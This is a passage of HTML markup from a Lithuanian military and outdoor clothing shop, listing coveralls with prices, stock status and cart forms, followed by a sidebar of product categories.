                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA%2C%2C/product/1927/" method="post">
                                            <input type="hidden" name="product" value="1927">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="9dcnv1lYl2Y2ync6" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Neperšlampantis, gerai matomas kombinezonas. Supertouch Storm Hi Vis Waterproof Coverall.">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/zalias-britu-kariuomenes-isgyvenimo-kombinezonas.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/k/a/karineapranga-zalias-isgyvenimo-kombinezonas1.jpg"
            max-width="350"
            max-height="519"
            alt="Žalias išgyvenimo kombinezonas"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1195,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1195","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/zalias-britu-kariuomenes-isgyvenimo-kombinezonas.html">
                                   Žalias išgyvenimo kombinezonas                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1195" data-price-box="product-id-1195"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="44.89"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">44,89 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA%2C%2C/product/1195/" method="post">
                                            <input type="hidden" name="product" value="1195">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="9dcnv1lYl2Y2ync6" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Žalias išgyvenimo kombinezonas">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/policijos-taktinis-kombinezonas-juodas.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/_/_/__35_2.jpg"
            max-width="350"
            max-height="519"
            alt="Policijos taktinis kombinezonas. Flame Retardant Police Gore-Tex, Rip-Stop Coverall."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1086,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1086","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/policijos-taktinis-kombinezonas-juodas.html">
                                   Policijos taktinis kombinezonas. Flame Retardant Police Gore-Tex, Rip-Stop Coverall.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1086" data-price-box="product-id-1086"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="69.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">69,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA%2C%2C/product/1086/" method="post">
                                            <input type="hidden" name="product" value="1086">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="9dcnv1lYl2Y2ync6" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Policijos taktinis kombinezonas. Flame Retardant Police Gore-Tex, Rip-Stop Coverall.">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/siltas-kombinezonas-canadian-made-dew-liner-siuts-for-the-british-army.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/d/e/dew_liner1_2.jpg"
            max-width="350"
            max-height="519"
            alt="Šiltas kombinezonas, Canadian Made Dew Liner Siuts for the British Army"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":2236,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"2236","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/siltas-kombinezonas-canadian-made-dew-liner-siuts-for-the-british-army.html">
                                   Šiltas kombinezonas, Canadian Made Dew Liner Siuts for the British Army                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2236" data-price-box="product-id-2236"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="63.72"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">63,72 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/juodas-britu-kariuomenes-isgyvenimo-kombinezonas.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/k/a/karineapranga-juodas-isgyvenimo-kombinezonas1.jpg"
            max-width="350"
            max-height="519"
            alt="Juodas išgyvenimo kombinezonas"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1197,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1197","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/juodas-britu-kariuomenes-isgyvenimo-kombinezonas.html">
                                   Juodas išgyvenimo kombinezonas                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1197" data-price-box="product-id-1197"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="22.88"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">22,88 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/vandeniui-nepralaidus-lakuno-kostiumas.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/v/a/vandeniui_nepralaidus_lakuno_kombinezonas_priekis_.jpg"
            max-width="350"
            max-height="519"
            alt="Vandeniui nepralaidus lakūno kostiumas"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":21,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"21","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9rb21iaW5lem9uYWkuaHRtbA,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/vandeniui-nepralaidus-lakuno-kostiumas.html">
                                   Vandeniui nepralaidus lakūno kostiumas                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="21" data-price-box="product-id-21">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-21"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0,00 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.karineapranga.lt\/karine-laisvalaiko-apranga\/kombinezonai.html","formKey":"9dcnv1lYl2Y2ync6","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Rodyti</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">puslapyje</span>
</div>
            </div>
            <script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
            }
            }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.karineapranga.lt\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">

<div class="block cat_list_widget">
<div class="block-title">
	<strong>Prekės</strong>
</div>
<div class="mobile-close" onclick="closeMobMenu();">
  <i class="fa fa-times"></i>
</div>
<div class="block-content catalog-categories">
    <div id="cat_3" class="catalog-category opened current">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_3')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga.html">
                	<span class="cat-title">Karinė-laisvalaikio apranga</span>
              </a>
      <span class="count-products">(101)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/striukes.html">
                <span class="cat-title">Striukės</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kelnes.html">
                <span class="cat-title">Kelnės</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/blauzdines-bachilai-gaiters.html">
                <span class="cat-title">Blauzdinės-Bachilai. Gaiters.</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/dirzai.html">
                <span class="cat-title">Diržai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory current">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kombinezonai.html">
                <span class="cat-title">Kombinezonai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/neperslampami-drabuziai.html">
                <span class="cat-title">Neperšlampami drabužiai</span>
              </a>
              <span class="count-products">(49)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/pirstines.html">
                <span class="cat-title">Pirštinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/silti-virsutiniai-drabuziai.html">
                <span class="cat-title">Šilti viršutiniai drabužiai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/specialioji-apranga.html">
                <span class="cat-title">Specialioji apranga</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/galvos-apdangalai.html">
                <span class="cat-title">Galvos apdangalai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_6" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_6')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai.html">
                	<span class="cat-title">Kareiviški batai, Taktiniai batai, Sportiniai bateliai</span>
              </a>
      <span class="count-products">(58)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-batai-taktiniai-batai-karine-avalyne-neperslampantis-batai.html">
                <span class="cat-title">Taktiniai batai</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/guminiai-batai-neperslampantis-batai.html">
                <span class="cat-title">Guminiai batai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-sportiniai-bateliai.html">
                <span class="cat-title">Sportiniai bateliai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/sandalai.html">
                <span class="cat-title">Sandalai</span>
              </a>
              <span class="count-products">(2)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/spec-avalyne.html">
                <span class="cat-title">Darbo batai, Spec. avalynė</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/paradiniai-batai.html">
                <span class="cat-title">Paradiniai batai</span>
              </a>
              <span class="count-products">(11)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/batu-priedai-military-shoes-accessories.html">
                <span class="cat-title">Batų priedai. Military shoes accessories.</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_7" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_7')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicija-ekipuote/id/7/">
                	<span class="cat-title">Amunicija, ekipuotė</span>
              </a>
      <span class="count-products">(301)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/akiniai/id/31/">
                <span class="cat-title">Akiniai</span>
              </a>
              <span class="count-products">(19)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicijos-liemenes/id/32/">
                <span class="cat-title">Amunicijos liemenės</span>
              </a>
              <span class="count-products">(18)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-ir-detuviu-deklai/id/33/">
                <span class="cat-title">Ginklų ir dėtuvių dėklai</span>
              </a>
              <span class="count-products">(64)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-valymas-prieziura-gabenimas/id/34/">
                <span class="cat-title">Ginklų valymas, priežiūra, gabenimas</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/dirzai-ir-petnesos/id/35/">
                <span class="cat-title">Diržai ir petnešos</span>
              </a>
              <span class="count-products">(41)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/gertuves/id/36/">
                <span class="cat-title">Gertuvės</span>
              </a>
              <span class="count-products">(35)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/klausos-apsauga/id/37/">
                <span class="cat-title">Klausos apsauga</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kastuvai-kastuveliai/id/38/">
                <span class="cat-title">Kastuvai/Kastuvėliai</span>
              </a>
              <span class="count-products">(8)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/karabinai/id/39/">
                <span class="cat-title">Karabinai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kompasai-topografija/id/40/">
                <span class="cat-title">Kompasai, Topografija</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai-kilimeliai-lovos/id/41/">
                <span class="cat-title">Miegmaišiai/Kilimėliai/Lovos</span>
              </a>
              <span class="count-products">(45)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines/id/42/">
                <span class="cat-title">Palapinės</span>
              </a>
              <span class="count-products">(29)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/amunicija-ekipuote/prozektoriai-sviestuvai-atsvaitai.html">
                <span class="cat-title">Prožektoriai/Šviestuvai/Atšvaitai</span>
              </a>
              <span class="count-products">(40)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/peiliai-daugiafukciniai-irankiai/id/44/">
                <span class="cat-title">Peiliai/daugiafukciniai įrankiai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/maskuote/id/45/">
                <span class="cat-title">Maskuotė</span>
              </a>
              <span class="count-products">(22)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/higienos-priemones/id/46/">
                <span class="cat-title">Higienos priemonės</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/repelentai/id/47/">
                <span class="cat-title">Repelentai</span>
              </a>
              <span class="count-products">(1)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_48" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/source-virtus-ekipuote/id/48/">
                	<span class="cat-title">Source–Virtus ekipuotė</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
      </div>
    <div id="cat_49" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/osprey-mk4-ekipuote/id/49/">
                	<span class="cat-title">Osprey MK4 ekipuotė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_50" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/blackhawk-ekipuote/id/50/">
                	<span class="cat-title">&quot;BLACKHAWK&quot; ekipuotė</span>
              </a>
      <span class="count-products">(25)</span>
    </div>
      </div>
    <div id="cat_51" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/salmai-helmets-originalus-kariniai-kevlaro-salmai/id/51/">
                	<span class="cat-title">Šalmai-Helmets. Originalūs kariniai, kevlaro šalmai.</span>
              </a>
      <span class="count-products">(23)</span>
    </div>
      </div>
    <div id="cat_52" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_52')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/turistinis-inventorius/id/52/">
                	<span class="cat-title">Turistinis inventorius</span>
              </a>
      <span class="count-products">(145)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kilimeliai/id/53/">
                <span class="cat-title">Kilimėliai</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines-ir-palapinsiaustes/id/54/">
                <span class="cat-title">Palapinės ir palapinsiaustės</span>
              </a>
              <span class="count-products">(20)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
